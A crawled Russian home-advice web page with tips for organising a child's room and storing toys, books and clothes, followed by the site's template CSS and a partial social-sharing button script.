

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://card-model.ru/prakticheskie-so/detskaya.html
body_size: 4965
content:

<!DOCTYPE html>
<html xmlns="https://w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr">
<head>
	
	  <xbasehref="/prakticheskie-so/detskaya.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  
  <title>Детская | Практические советы для дома | Практические советы для дома</title>
  <link href="https://voshodtyumen.ru/ky3" rel="shortlink" />
  
  
  <link rel="stylesheet" href="../plugins/content/jllike/js/buttons.css" type="text/css" />
  <style type="text/css">
div#poll_loading_1 {
	background: url(media/system/images/mootree_loader.gif)/*tpa=https://voshodtyumen.ru/prakticheskie-so/media/system/images/mootree_loader.gif*/ 0% 50% no-repeat;
	width:100%;
	height:20px; 
	padding: 4px 0 0 20px; 
}

  </style>
  <script src="../media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="../media/system/js/core.js" type="text/javascript"></script>
  <script src="../media/system/js/caption.js" type="text/javascript"></script>
  
  <script src="../plugins/content/jllike/js/buttons.js-5.js" type="text/javascript"></script>
  <script src="../media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
var pathbs = "https://0/";
  </script>
  <script type="text/javascript">var jqlike = jQuery.noConflict();</script>

	
	
	
	<link rel="stylesheet" href="../templates/alittlebitkinky2.0/css/template.css" type="text/css" />
	<link rel="stylesheet" href="../templates/alittlebitkinky2.0/css/menu.css" type="text/css" />
	<link rel="stylesheet" href="../templates/alittlebitkinky2.0/css/menuv.css" type="text/css" />
	
	<script type="text/javascript" src="../../code.jquery.com/jquery-1.7.1.min.js"></script>
	<script type="text/javascript" src="../templates/alittlebitkinky2.0/js/CreateHTML5Elements.js"></script>
	<script type="text/javascript" src="../templates/alittlebitkinky2.0/js/template.js"></script>
	<script type="text/javascript">jQuery.noConflict();</script>
	<script type="text/javascript">
function mainmenu(){
jQuery(".menu ul").css({display: "none"}); // Opera Fix
jQuery(".menu li").hover(function(){
jQuery(this).find('ul:first').css({visibility: "visible",display: "none"}).show(200);
},function(){
jQuery(this).find('ul:first').css({visibility: "hidden"});
});
}
jQuery(document).ready(function(){
mainmenu();
});

jQuery.noConflict(); 
</script>
	

</script></head>

<body class="page_bg">
    <div class="page">
	<div class="wrapper">
													<div id="search">
					</div>
						<a href="../index.htm">
		<img src=./header.jpg>
		</a>
			
						<div id="menu">
				




<ul class="menu">


<li id="item-101" class="current"><a href="../index.htm" ><span>Главная</span></a></li><li id="item-117"><a href="../sitemap.html" ><span>Карта сайта</span></a></li></ul>
			</div>
			
			
						
		<div class="main">
						<div class="leftcol">
						<div class="module_menu">
			<div>
				<div>
					<div>
													<h3>Главное меню</h3>
											




<ul class="menu">


<li id="item-152"><a href="index.htm" ><span>Практические советы для дома</span></a></li><li id="item-153"><a href="../vannaya-i-sanuze/index.htm" ><span>Ванная и санузел</span></a></li><li id="item-154"><a href="../kak-postroit-vin/index.htm" ><span>Как построить виноградник</span></a></li><li id="item-155"><a href="../dacha-chto-i-kak/index.htm" ><span>Дача. Что и как можно построить?</span></a></li><li id="item-156"><a href="../detskaya-komnata/index.htm" ><span>Детская комната</span></a></li><li id="item-157"><a href="../domashniy-slesar/index.htm" ><span>Домашний слесарь</span></a></li><li id="item-158"><a href="../planirovka-uchas/index.htm" ><span>Планировка участка</span></a></li><li id="item-159"><a href="../stroim-banyu/index.htm" ><span>Строим баню</span></a></li><li>
<br>

</li></ul>					</div>
				</div>
			</div>
		</div>
			</div>
						
						<div class="maincol_left"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
						
			
									<div class="error">
						
<div id="system-message-container">
</div>
					</div>
								
				<div class="cont">
					<div class="item-page">

	<h2>
			<a href="detskaya.html">
		Детская</a>
		</h2>








<img src="../images/a7d738947e3a342a8bc5fd1bf571cdc0.jpg" alt="Детская" style="margin: 10px; float:left;" width="280" />
  <p >
    <strong>Сложите мягкие игрушки в корзину в углу комнаты.</strong> Наверняка у вашего ребенка есть множество мягких игрушек: медвежат, зайчиков, обезьянок и т. п., подаренных в разное время разными людьми. Если ваш малыш перестал с ними играть, сложите их в красивую корзину и поставьте ее в углу комнаты. Сохраненные мягкие игрушки будут напоминанием о людях, которые их подарили.</p>
  <p >
    <strong>Храните книги не только в детской.</strong> Поставьте корзину для книг в каждую комнату, чтобы ребенок мог легко выбрать книгу, когда ему захочется почитать.</p>
  <p >
    <strong>Сложите аксессуары для волос.</strong> Если у вас есть маленькая дочка, то вы наверняка знаете, сколько всевозможных аксессуаров может накопиться. Вместо того чтобы складывать их на пыльную полку в ванной комнате, сложите их в пластиковую коробочку с различными отделениями для заколок, резинок, лент и т. д. Девочки уже в раннем возрасте любят сами выбирать наряды, и так они смогут видеть все свои аксессуары и быстро подобрать то, что считают нужным.</p>
  <p >
    <strong>Разберите комод и сложите одежду, неподходящую по времени года, в пластиковые упаковки.</strong> Дети любят одеваться сами, но это трудно делать, если шкафы заполнены вещами, из которых они давно выросли. Чтобы поощрить самостоятельность ребенка, уберите такие вещи из шкафа и ящиков. Если у вас есть младшие дети, племянники или племянницы, сложите одежду на хранение в пластиковые упаковки. Убедитесь, что вы наклеили ярлычки на упаковки, чтобы при необходимости вещи легко можно было найти.</p>
  <p >
    <strong>Используйте папку с файлами для хранения рисунков.</strong> Когда ваш ребенок начнет создавать шедевры, вам непременно понадобится их где-то хранить. Для этого отлично подойдет папка с вложенными внутрь файлами.</p>
  <p >
    <strong>Сложите все игрушки и мячи в коробку.</strong> Не стоит отводить слишком много места под детские игрушки. Но при этом у детей непременно должно быть место для игрушек. Сложите игрушки в яркую коробку, которая подходит к дизайну детской комнаты. Найдите такую коробку, которую вы сможете переделывать всякий раз, когда ремонтируете комнату.</p>
  <p >
    <strong>Сложите книги в прикроватную тумбочку, чтобы дети могли легко их найти.</strong> Почти все дети любят понежиться в постели по утрам. Есть очень хорошая идея – складывать книги рядом с кроватями детей, чтобы они смогли сами себя занять и позволили вам поспать подольше.</p>
  <p >
    <strong>Сложите все необходимые предметы для школы в рюкзак и повесьте его в детской комнате.</strong> Весьма полезно подготовиться вечером к школе. Это сэкономит для вас драгоценное время утром. Складывайте в рюкзак все самое необходимое к школе и постоянно приучайте к этому детей.</p>
  <p >
    <strong>Держите одежду для танцев в отдельной сумке.</strong> Трико и колготки для танцев могут затеряться в стопках одежды при стирке. Постарайтесь держать их отдельно и, после того как постираете, уберите в сумку, с которой ваш ребенок ходит на занятия.</p>
  <p >
    <strong>Разложите нижнее белье, колготки и носки.</strong> Очень важно, чтобы вещи в шкафу вашего ребенка содержались в порядке и ему было легко их найти. Это дает детям ощущение самостоятельности, а вашу жизнь делает легче. Для удобства положите нижнее белье и рубашки в один ящик, а носки и колготки – в другой.</p>
  <p >
    <strong>Вставьте особенные для вас фотографии в рамки и повесьте на стену.</strong> Невозможно расставить все фотографии, какие хочется. Лучший способ продемонстрировать семейное фото– использовать рамку из ткани. Закрепите несколько фотографий с помощью лент, так вы сможете легко сменить их, как только вам захочется.</p>
  <p >
    <strong>Храните компьютерные игры на полке рядом с компьютером.</strong> В наши дни дети всех возрастов пользуются компьютером. Чтобы все хранить в порядке, расставьте компьютерные игры на полке рядом с компьютером. Если у вас дети разного возраста, рассортируйте игры по возрастным группам.</p>
  <p >
    <strong>Повесьте календарь с домашними обязанностями на видном месте.</strong> Никогда не рано приучать детей к организованности. Детям нужно ощущение порядка в жизни – это дает им чувство стабильности. Сделайте календарь с именем каждого члена семьи и его ежедневными обязанностями и раскрасьте календарь разными цветами.</p>
				
				
					
				<ul class="pagenav">
					<li class="pagenav-prev">
						<a href="domashniy-ofis.html" rel="prev">&lt; Назад</a>
					</li>
					<li class="pagenav-next">
						<a href="spalnya.html" rel="next">Вперёд &gt;</a>
					</li>
				</ul>
	
</div>

				</div>
			</div>
					
			<div class="clr"></div>
		</div>
	


			
		</div>
</div>
<script type="text/javascript" src="//api.cloudleadia.com/wnew.js?p=repair&amp;pos=right&amp;margin=0&amp;color=blue&amp;w=15325&amp;ft=fabricform&amp;wc=leadia/default/science"></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: card-model@cp9.ru</div></body>
</html>















--- FILE ---
content_type: text/css
request_url: https://card-model.ru/templates/alittlebitkinky2.0/css/template.css
body_size: 4183
content:
/**
 * @version $Id: template.css
 * @author Rosen Todorovsky
 * @package Joomla
 * @copyright Copyright (C) 2011 - 2012 Open Source Matters. All rights reserved.
 * @license GNU/GPL, see LICENSE.php
 * Joomla! is free software. This version may have been modified pursuant to the
 * GNU General Public License, and as distributed it includes or is derivative
 * of works licensed under the GNU General Public License or other free or open
 * source software licenses. See COPYRIGHT.php for copyright notices and
 * details.
 */
 /*
 USED COLORS
 ff00ff -magenta
 0199ae -cyan
 ffff00 -yellow
 FF6600 -orange
 2E2E2E -gray
 d5ff00 -greenlight
 */
 /*BODY*/
 
@charset "utf-8";
/* CSS Document */
 
body, html {
     height: 100%;
}

body {
     font-family: 'Open Sans',sans;
     font-size: 76%;
     margin: 0px auto;
     padding: 0px;
}

#gaBG {
     height: 100%;
     left: 0px;
     position: fixed;
     top: 0px;
     width: 100%;
     z-index: -1;
}

#search {
    float: right;
    height: 20px;
    margin-left: 0;
    padding: 5px;
    position: relative;
}

#search form {
     margin: 0px;
     padding: 0px;
}
#logo{
    color: #000000;
    font-size: 4em;
    font-weight: 300;
    margin-top: 40px;
    max-height: 60px;
    min-height: 0;
}
#logo img{

}
.logo {
     color: #000000;
     cursor: default;
     font-size: 38px;
     height: 50px;
     margin: 0px auto;
     position: relative;
     text-align: left;
     text-decoration: none;
}

.page_bg {
}

.page {
     margin: 0px auto;
}

.wrapper {
     background-color: #FFFFFF;
     margin: 0px auto;
     padding: 10px;
     width: 960px;
}

#breadcrumbs {
     margin: 15px auto;
     padding-left: 5px;
     vertical-align: middle;
    color: #C0C0C0;
    font-size: 0.8em;
    font-weight: 400;
    text-transform: uppercase;
}

.main {
     margin-top: 5px;
}

.leftcol {
     float: left;
     margin: 0px 10px 0px 0px;
     width: 200px;
}

.rightcol {
     float: right;
     margin-left: 10px;
     width: 200px;
}

.bottom {
     background-color: #FFFFFF;
     margin: 0px auto;
     padding: 10px;
     width: 960px;
}

.maincol {
    float: left;
    padding: 0 10px;
    width: 520px;
}

.maincol_left {
    float: left;
    padding: 0 10px;
    width: 730px;
}

.maincol_right {
    float: left;
    padding: 0 10px;
    width: 730px;
}

.maincol_full {
    padding: 0 10px;
}

.maincolumn_full {
     float: left;
     width: 940px;
	     padding: 0 10px;
}

#top {
     background-color: #FFFFFF;
     margin: 0px auto;
     width: 960px;
}

.clr {
     clear: both;
     font-size: 0px;
     line-height: 0;
     overflow: hidden;
}

.cont {
     overflow: hidden;
}

.cont h1 {
     border-bottom: 1px inset #2E2E2E;
     border-top: 1px outset #2E2E2E;
     color: #2E2E2E;
     font-size: 2.5em;
     font-weight: 300;
     line-height: normal;
     text-transform: uppercase;
}

.cont h2, .cont h2 a {
     color: #2E2E2E;
     font-size: 2em;
     font-weight: 300;
     line-height: normal;
     text-transform: uppercase;
}

.cont h2 {
     border-bottom: 1px inset #2E2E2E;
     border-top: 1px outset #2E2E2E;
     padding-left: 5px;
}

.cont h1, h3, h4, h5, h6, p {
     padding-left: 0px;
     padding-right: 0px;
}

.items-leading, .category-desc {
     margin: 0px 0px 20px;
}

.leftcol div div div .custom, .rightcol div div div .custom {
     background: none repeat scroll 0% 0% transparent;
     padding: 0px;
}

.separator {
     color: #505050;
     display: block;
     font-size: 12px;
     font-weight: 700;
     padding: 20px 0px 0px;
}

.module_menu, .module {
     float: left;
     margin: 0px 0px 20px;
     width: 100%;
}

.module .custom, .module .latestnews {
     margin: 0px;
}

.module_menu div, .module div {
     background: none repeat scroll 0% 0% #FFFFFF;
}

.module_menu div div, .module div div {
     background-color: #FFFFFF;
}

.module_menu div div div, .module div div div {
     background-color: #FFFFFF;
     padding: 0px 0px 20px;
}

.module div div div > p {
     margin: 0px;
}

.module div div div > h6 {
     margin: 5px 20px;
}

.module_menu div div div div, .module div div div div {
     background: none repeat scroll 0% 0% transparent;
     margin: 0px;
     padding: 0px;
}

.module_menu div div div h3, .module div div div h3 {
     border-bottom: 1px inset #2E2E2E;
     border-top: 1px outset #2E2E2E;
     color: #2E2E2E;
     font-size: 1.7em;
     font-weight: 300;
     line-height: 30px;
     padding-left: 5px;
     text-transform: uppercase;
}

.module_menu .menu, .module .menu {
     margin: 0px 20px 0px 10px;
}

.module_menu .menu li, .module .menu li {
     line-height: 20px;
     padding: 0px 0px 0px 10px;
}

.module_menu .menu li a, .module .menu li a {
     display: block;
}

.module_menu .menu li a span, .module .menu li a span {
     background: url("../images/arrow1.gif") no-repeat scroll left 7px transparent;
     cursor: pointer;
     display: block;
     padding: 0px 0px 0px 10px;
}

.module p {
    font-size: 0.90em;
    font-weight: 400;
    letter-spacing: 0.02em;
    line-height: 1.4;
    word-spacing: -0.1em;
}

a, img {
     border: medium none;
     margin: 0px;
     outline: medium none;
     padding: 0px;
}

a:link, a:visited {
     color: #0199ae;
     text-decoration: none;
}

a:hover, a:active, a:focus {
     color: #02c6e0;
}

form {
     font-size: 0.95em;
     margin: 0px 10px;
     padding: 0px;
}

header, nav, menu, section, aside, article, footer {
     display: block;
}

ul {
     font-size: 0.95em;
     list-style: none outside none;
     margin: 0px;
     padding: 0px;
}

h1, h2, h3, h4, h5, h6 {
     color: #2E2E2E;
     font-weight: 300;
     line-height: normal;
     margin: 0px 0px 10px;
}

h1 {
     font-size: 2em;
}

h2 {
     color: #2E2E2E;
     font-size: 2em;
}

h3 {
     color: #2E2E2E;
     font-size: 1.8em;
}

h4 {
     font-size: 1.7em;
}

h5 {
     font-size: 1.4em;
}

h6 {
     color: #2E2E2E;
     font-size: 0.95em;
     font-weight: 700;
     letter-spacing: 0.02em;
     line-height: 1.4;
     word-spacing: -0.1em;
}

p {
     color: #2E2E2E;
     font-size: 0.95em;
     letter-spacing: 0.02em;
     line-height: 1.4;
     margin: 0px 0px 10px;
     text-align: justify;
     word-spacing: 0.02em;
}

.readmore {
     color: #2E2E2E;
    font-size: 0.94em;
    line-height: 1em;
}

.readmore a:hover {
     color: #02c6e0;
}

iframe {
     border: medium none;
}

dl dd {
     margin: 0px;
     padding: 0px 0px 0px 0px;
}

fieldset {
     border: medium none;
     margin: 0px;
     padding: 0px;
}

input, textarea, button {
     color: #2E2E2E;
     font-family: inherit;
}

button {
     background: none repeat scroll 0% 0% #2E2E2E;
     border: medium none;
     color: #FFFFFF;
     cursor: pointer;
     display: inline;
     list-style: none outside none;
}

button a:hover {
     color: #02c6e0;
}

#search .button {
     padding-left: 5px;
     vertical-align: text-bottom;
}

#login-form {
     margin: 0px;
     padding: 0px;
}

fieldset.userdata {
     border: medium none;
     height: 150px;
     margin: 0px 20px;
     padding: 0px;
     position: relative;
}

#login-form ul {
     margin: 20px 20px 0px;
}

fieldset.userdata label {
     display: block;
     line-height: 16px;
}

#form-login-remember label {
     display: inline;
}

fieldset.userdata input {
     background: none repeat scroll 0% 0% transparent;
     border: 1px solid #D5D5D5;
     color: #666666;
     width: 160px;
}

fieldset.userdata input.button {
     bottom: 0px;
     left: 0px;
     position: absolute;
     width: 80px;
	 font-size: 0.95em;
}

#form-login-username, #form-login-password, #form-login-remember {
     margin: 0px 0px 10px;
     overflow: hidden;
}

#modlgn-remember {
     background: none repeat scroll 0% 0% transparent;
     border: medium none;
     float: none;
     margin: 0px 0px 0px 10px;
     width: auto;
}

.module .search {
     font-size: 12px;
     margin: 0px 20px;
     position: relative;
}

.searchintro p {
     font-size: 12px;
     font-weight: 300;
}

.search label {
     display: none;
}

#mod-search-searchword {
     background: none repeat scroll 0% 0% transparent;
     border: 1px solid #D5D5D5;
     color: #2E2E2E;
     font-size: 12px;
     width: 160px;
}

.module .search .button {
     background: url("../images/search_bg.png") no-repeat scroll center center transparent;
     height: 20px;
     position: absolute;
     right: 0px;
     text-indent: -9999px;
     top: 0px;
     width: 20px;
}

.items-row .item {
     margin: 0px 0px 20px;
     text-align: justify;
}

.items-row .item h2, .items-row .item h2 a {
     font-size: 24px;
}

.item .readmore {
     margin: 0px;
     text-align: justify;
}

.actions {
     margin: 0px 0px 10px;
     overflow: hidden;
}

.actions li {
     float: left;
}

.actions li img {
     float: left;
     margin: 0px 6px 0px 0px;
}

.category-desc img {
     margin: 0px 10px 4px;
}

.category-desc a, .category-desc a:link, .category-desc a:visited {
     color: #0199ae;
     text-decoration: underline;
}

.image-left {
     float: left;
     margin: 0px 10px 4px 0px;
}

.image-right {
     float: left;
     margin: 0px 0px 4px 10px;
}

.item-title {
     font-size: 12px;
}

.main .categories-list ul li {
     padding: 5px;
}

.category-desc {
     line-height: 1.7em;
     margin: 10px 0px;
     padding-left: 0px;
}

.category-desc p {
     line-height: 40px;
}

.pagination {
     overflow: hidden;
     padding: 10px 0px;
}

.pagination .counter {
     margin: 0px;
}

.current > a > span {
     color: #0199ae;
}

.pagination ul {
     overflow: hidden;
}

.pagination ul li {
     float: left;
     margin: 0px 6px 0px 0px;
}

.pagination .pagenav {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #E5E5E5;
     display: block;
     margin: 10px 0px;
     padding: 2px 6px;
}

.pagenav .pagenav-prev {
     float: left;
}

.pagenav .pagenav-next {
     float: right;
}

.pagenav-prev, .pagenav-next {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #E5E5E5;
     margin: 10px 0px;
     padding: 2px 6px;
}

table {
     border-collapse: collapse;
}

table.weblinks th, table.newsfeeds th, table.category th, table.jlist-table th {
     background: none repeat scroll 0% 0% #EFEFEF;
     color: #2E2E2E;
}

table.weblinks, table.category {
     margin: 10px 10px 20px 0px;
     width: 99%;
}

table.weblinks td {
     border-collapse: collapse;
}

table.weblinks td, table.category td {
     padding: 7px;
}

table.weblinks th, table.category th {
     padding: 7px;
     text-align: left;
}

td.num {
     text-align: left;
     vertical-align: top;
}

td.hits {
     text-align: center;
     vertical-align: top;
}

td p {
     line-height: 1.3em;
     margin: 0px;
}

.filter {
     margin: 10px 0px;
}

.display-limit, .filter {
     margin-right: 7px;
     text-align: right;
}

table.category th a img {
     padding: 0px 10px;
     vertical-align: text-top;
}

.filter-search {
     float: left;
}

.filter-search .inputbox {
     border: 1px solid #E5E5E5;
     font-size: 12px;
     font-weight: 300;
     width: 6em;
}

#ordering {
     border: 1px solid #E5E5E5;
     font-size: 12px;
     font-weight: 300;
}

legend.element-invisible {
     height: 0px;
     position: absolute;
}

.cat-items {
     margin-top: 20px;
}

#contact-slider .panel {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #E5E5E5;
     margin: 10px 0px;
     padding: 10px;
}

#contact-slider .panel h3 {
     margin: 0px;
}

#contact-slider .panel h3 a {
     font-size: 18px;
     line-height: normal;
}

#contact-slider .panel .pane-slider {
     padding: 10px 0px 0px;
}

#contact-slider .panel .pane-slider div {
     overflow: hidden;
     padding: 10px 0px 0px;
}

.contact-email label {
     float: left;
     width: 140px;
}

#member-registration label {
     display: block;
}

#member-registration legend {
     font-size: 20px;
}

#member-registration dd {
     margin: 0px 0px 10px;
     padding: 0px;
}

.contact-links li {
     line-height: 20px;
}

#jform_email-lbl {
     float: left;
     width: 200px;
}

#article-index li {
     line-height: 20px;
}

.cont li {
     line-height: 1.8em;
}

.cont .menu li, #article-index li, .cont .latestnews li, .cont .relateditems li, .cont .categories-module li {
     background: url("../images/arrow-1.png") no-repeat scroll left top transparent;
     line-height: 20px;
     padding: 0px 10px 0px 20px;
}

#article-index ul, .cont .menu {
     margin: 10px 0px;
}

.stats-module dt {
     float: left;
     font-weight: bold;
     margin: 0px 10px 0px 0px;
}

.cont .login, .cont .registration, #user-registration {
     background: none no-repeat scroll right center #FFFFFF;
     border: 1px solid #2E2E2E;
     margin: 0px 0px 10px;
     padding: 20px 100px 20px 20px;
     width: 190px;
}

.cont .login label {
     float: left;
     width: 100px;
}

.cont .login .login-fields {
     margin: 0px 0px 10px;
     overflow: hidden;
}

#footer {
	border-top: 1px outset #2E2E2E;
    color: #2E2E2E;
    font-size: 0.8em;
    font-weight: 300;
    letter-spacing: 0.1em;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    bottom: 0px;
    margin: 0px auto;
    padding: 10px;
    position: relative;
    width: 940px;
}

.error {
     background: none repeat scroll 0% 0% #FDCDC9;
     border: medium none;
     display: none;
     margin: 0px 0px 20px;
     padding: 10px;
}

#system-message {
     margin: 0px;
}

#system-message dt.warning {
     color: #BE4E4C;
     font-size: 16px;
     font-weight: 700;
     margin: 0px 0px 10px;
}

#system-message dd.warning li {
     background: url("../images/arrow-2.png") no-repeat scroll left top transparent;
     line-height: 20px;
     padding: 0px 0px 0px 20px;
}

.tip-wrap {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #E5E5E5;
     margin: 0px 0px 10px;
     padding: 10px;
}

div#rotator {
     height: 224px;
     margin: 0px 0px 20px;
     position: relative;
}

div#rotator ul li {
     float: left;
     position: absolute;
}

div#rotator ul li img {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #CCCCCC;
     padding: 6px;
}

div#rotator ul li.show {
     z-index: 500;
}

.syndicate-module {
     margin: 0px 20px;
}

.leftcol .social_media, .rightcol .social_media {
     overflow: hidden;
     padding: 10px;
}

.social_media a {
    float: left;
    height: 50px;
    line-height: 23px;
    margin: 6px 5px 0;
    padding: 0;
    width: 50px;
}

.social_media a.deviantart {
     background: url("../images/social_media/deviant-art.png") no-repeat scroll left center transparent;
}

a.deviantart:hover {
     background: url("../images/social_media/hover0---deviant-art.png") no-repeat scroll left center transparent;
}

.social_media a.ebay {
     background: url("../images/social_media/ebay.png") no-repeat scroll left center transparent;
}

a.ebay:hover {
     background: url("../images/social_media/hover0---ebay.png") no-repeat scroll left center transparent;
}

.social_media a.facebook {
     background: url("../images/social_media/facebook.png") no-repeat scroll left center transparent;
}

a.facebook:hover {
     background: url("../images/social_media/hover0---facebook.png") no-repeat scroll left center transparent;
}

.social_media a.flickr {
     background: url("../images/social_media/flickr.png") no-repeat scroll left center transparent;
}

a.flickr:hover {
     background: url("../images/social_media/hover0---flickr.png") no-repeat scroll left center transparent;
}

.social_media a.icq {
     background: url("../images/social_media/icq.png") no-repeat scroll left center transparent;
}

a.icq:hover {
     background: url("../images/social_media/hover0---icq.png") no-repeat scroll left center transparent;
}

.social_media a.linkedin {
     background: url("../images/social_media/linkedin.png") no-repeat scroll left center transparent;
}

a.linkedin:hover {
     background: url("../images/social_media/hover0---linkedin.png") no-repeat scroll left center transparent;
}

.social_media a.myspace {
     background: url("../images/social_media/myspace.png") no-repeat scroll left center transparent;
}

a.myspace:hover {
     background: url("../images/social_media/hover0---myspace.png") no-repeat scroll left center transparent;
}

.social_media a.skype {
     background: url("../images/social_media/skype.png") no-repeat scroll left center transparent;
}

a.skype:hover {
     background: url("../images/social_media/hover0---skype.png") no-repeat scroll left center transparent;
}

.social_media a.twitter {
     background: url("../images/social_media/twitter.png") no-repeat scroll left center transparent;
}

a.twitter:hover {
     background: url("../images/social_media/hover0---twitter.png") no-repeat scroll left center transparent;
}

.social_media a.vimeo {
     background: url("../images/social_media/vimeo.png") no-repeat scroll left center transparent;
}

a.vimeo:hover {
     background: url("../images/social_media/hover0---vimeo.png") no-repeat scroll left center transparent;
}

.social_media a.youtube {
     background: url("../images/social_media/youtube.png") no-repeat scroll left center transparent;
}

a.youtube:hover {
     background: url("../images/social_media/hover0---youtube.png") no-repeat scroll left center transparent;
}

.flexicontact {
     color: #666666;
     font-size: 13px;
     font-weight: 300;
     line-height: normal;
}

.flexicontact_form {
     border: medium none;
}

.flexicontact table, table th, table td {
     border: 1px none #FFFFFF;
}

table.flexicontact_table {
     border: 1px none #FFFFFF;
}

.contentpaneopen {
     margin-top: 10px;
}

.flexsendbutton {
     background: none repeat scroll 0% 0% #D5FF00;
     border: medium none;
     color: #2E2E2E;
}

#fb {
     margin-left: 19px;
     width: 250px;
}

.fblike {
     width: 250px;
}

.jplayer-text {
     color: #666666;
     font-size: 13px;
     font-weight: 300;
     line-height: normal;
}
#language{
    float: right;
    height: 20px;
    left: 0;
    padding: 5px;
    position: relative;
    width: 40px;
}

--- FILE ---
content_type: text/css
request_url: https://card-model.ru/templates/alittlebitkinky2.0/css/menuv.css
body_size: 289
content:
.menuside {
    width: 200px;
}
.menuside ul {
    text-transform: none;
}
.menuside li {
}
.menuside a {
    display: block;
    font-size: 1.1em;
    padding: 7px 14px;
}
.menuside ul {
    background: none repeat scroll 0 0 #2E2E2E;
    display: none;
    height: 0;
    visibility: hidden;
    z-index: 598;
}
ul.menuside li:hover > ul {
    background: none repeat scroll 0 0 #2E2E2E;
    display: block;
    float: none;
    left: 200px;
    line-height: 1.62em;
    position: relative;
    top: -32px;
    visibility: visible;
    z-index: 666;
}
ul.menuside a:link {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px inset #2E2E2E;
    color: #2E2E2E;
    height: 17px;
}
ul.menuside a:visited {
    color: #2E2E2E;
}
ul.menuside a:hover {
    background-color: #000;
    color: #02c6e0;
}
ul.menuside a:active {
    background-color: #000;
    color: #FFFFFF;
}
ul.menuside .current > a {
    background-color: #000;
    color: #0199ae;
}
ul.menuside li.active.parent > a {
    background-color: #000000;
    color: #0199ae;
}
ul.menuside li.current.active > a {
    background-color: #000;
    color: #0199ae;
}


--- FILE ---
content_type: application/javascript
request_url: https://card-model.ru/plugins/content/jllike/js/buttons.js-5.js
body_size: 3449
content:
(function(jq, w, d, undefined) {
    
function getParam(key) {
	if(key) {
		var pairs = top.location.search.replace(/^\?/, '').split('&');

		for(var i in pairs) {
			var current = pairs[i];
			var match = current.match(/([^=]*)=(\w*)/);
			if(match[1] === key) {
				return decodeURIComponent(match[2]);
			}
	    }
	}
return false;
}

/*
function file_get_contents( url ) { // Reads entire file into a string
  var req = null;
	    try { req = new ActiveXObject("Msxml2.XMLHTTP"); } catch (e) {
	        try { req = new ActiveXObject("Microsoft.XMLHTTP"); } catch (e) {
	            try { req = new XMLHttpRequest(); } catch(e) {}
	        }
	    }
	    if (req == null) throw new Error('XMLHttpRequest not supported');
	 
	    req.open("GET", url, false);
	    req.send(null);
	 
	    return req.responseText;

	}*/
	


    
var ButtonConfiguration = function(params) {
    if(params) {
		return jq.extend(true, ButtonConfiguration.defaults, params)
    }    
return ButtonConfiguration.defaults;
}
    
ButtonConfiguration.defaults = {
	selectors: {
		facebookButton: '.l-fb',
		twitterButton: '.l-tw',
		vkontakteButton: '.l-vk',
		odnoklassnikiButton: '.l-ok',
		gplusButton: '.l-gp',

		count: '.l-count',
		ico: '.l-ico',

		shareTitle: 'h2:eq(0)',
		shareSumary: 'p:eq(0)',
		shareImages: 'img[src]'
	},

	buttonDepth: 2,
	alternativeImage: '',
	alternativeSummary: '',
	alternativeTitle: '',
	forceAlternativeImage: false,
	forceAlternativeSummary: false,
	forceAlternativeTitle: false,

	classes: {
		countVisibleClass: 'like-not-empty'
	},

	keys: {
		shareLinkParam: 'href'
	},

	popupWindowOptions: [
		'left=0',
		'top=0',
		'width=500',
		'height=250',
		'personalbar=0',
		'toolbar=0',
		'scrollbars=1',
		'resizable=1'
		]
};
     
var Button = function() {};
Button.lastIndex = 0;

    Button.prototype = {
/*@methods*/
init: function($context, conf, index) {
this.config = conf;
this.index = index;

this.$context = $context;
this.$count = jq(this.config.selectors.count, this.$context);
this.$ico = jq(this.config.selectors.ico, this.$context);

this.collectShareInfo();
this.bindEvents();
this.ajaxRequest = this.countLikes();
},

bindEvents: function() {
this
.$context
.bind('click', Button.returnFalse);

this
.$ico
.bind('click', this, this.openShareWindow);

},

setCountValue: function(count) {
	this
	.$context
	.addClass(this.config.classes.countVisibleClass);

	this
	.$count
	.text(count);
},

getCountLink: function(url) {
return this.countServiceUrl + encodeURIComponent(url);
},

collectShareInfo: function() {
var
$parent = this.$context,
button = this;

for(var i = 0; i < this.config.buttonDepth; i++) {
$parent = $parent.parent();
}

var
href = this.$context.attr(this.config.keys.shareLinkParam),
origin = pathbs; //w.location.origin || w.location.href.replace(w.location.pathname + w.location.search, '');

this.linkhref = w.location.href.replace(w.location.pathname + w.location.search, '') + href;
this.linkToShare = href;
if(!href) {
href = w.location.origin + w.location.pathname;
} else if(href.indexOf('http://') == -1 & href.indexOf('https://') == -1) {
this.linkToShare
= (href[0] == '/' ? origin + href : w.location.origin + w.location.pathname + href);
}

var
$title = jq(this.config.selectors.shareTitle, $parent),
$summary = jq(this.config.selectors.shareSumary, $parent),
$images = jq(this.config.selectors.shareImages, $parent);

this.title = $title.text();
if(this.config.forceAlternativeTitle) {
this.title = this.config.alternativeTitle;
} else if($title.length == 0 && this.config.alternativeTitle) {
this.title = this.config.alternativeTitle;
} else {
this.title = d.title;
}

if($summary.length > 0 & !this.config.forceAlternativeSummary) {
this.summary = $summary.text();
} else {
this.summary = this.config.alternativeSummary ? this.config.alternativeSummary : undefined;
}

this.images = [];
if($images.length > 0 & !this.config.forceAlternativeImage) {
$images.each(function(index, element) {
button.images[index] = element.src;
});
} else {
this.images[0] = this.config.alternativeImage ? this.config.alternativeImage : undefined;
}
},

getPopupOptions: function() {
return this.config.popupWindowOptions.join(',');
},

openShareWindow: function(e) {
var
button = e.data,
